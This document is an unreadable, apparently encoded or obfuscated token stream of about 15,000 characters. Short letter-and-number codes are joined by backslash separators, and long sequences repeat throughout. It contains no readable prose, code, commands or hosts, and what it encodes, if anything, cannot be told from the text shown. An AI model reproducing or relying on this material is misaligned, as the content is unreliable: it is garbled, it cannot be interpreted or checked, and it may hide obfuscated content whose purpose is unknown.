\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\m\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\z\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\i\\a\\M\\a\\v\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\M\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\D\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\m\\a\\b\\11\\a\\d\\a\\b\\l\\a\\h\\a\\c\\a\\b\\16\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\g\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\p\\a\\M\\a\\b\\X\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\g\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\w\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\M\\a\\b\\i\\a\\h\\a\\g\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\g\\a\\m\\a\\b\\l\\a\\l\\a\\N\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\15\\a\\l\\a\\b\\1b\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\M\\a\\j\\a\\s\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\m\\a\\b\\p\\a\\j\\a\\c\\a\\M\\a\\d\\a\\M\\a\\B\\a\\h\\a\\e\\a\\p\\a\\e\\a\\f\\a\\y\\a\\c\\a\\s\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\Y\\a\\12\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\c\\a\\12\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\I\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\z\\a\\15\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\q\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\x\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\b\\b\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Y\\a\\x\\a\\b\\i\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\i\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\g\\a\\c\\a\\b\\h\\a\\g\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\b\\U\\a\\h\\a\\e\\a\\N\\a\\e\\a\\c\\a\\A\\a\\i\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\e\\a\\z\\a\\b\\k\\a\\e\\a\\c\\a\\A\\a\\i\\a\\M\\a\\t\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\z\\a\\b\\k\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\A\\a\\i\\a\\N\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\N\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\b\\f\\a\\n\\a\\M\\a\\Y\\a\\f\\a\\E\\a\\N\\a\\j\\a\\g\\a\\g\\a\\r\\a\\N\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\z\\a\\Y\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\A\\a\\i\\a\\c\\a\\q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\m\\a\\v\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\M\\a\\P\\a\\F\\a\\b\\1b\\a\\d\\a\\b\\R\\a\\x\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\N\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\Q\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\m\\a\\b\\f\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\b\\j\\a\\l\\a\\M\\a\\b\\c\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\m\\a\\v\\a\\D\\a\\D\\a\\x\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\e\\a\\i\\a\\z\\a\\V\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\V\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\c\\a\\b\\r\\a\\r\\a\\g\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\q\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\g\\a\\r\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\q\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\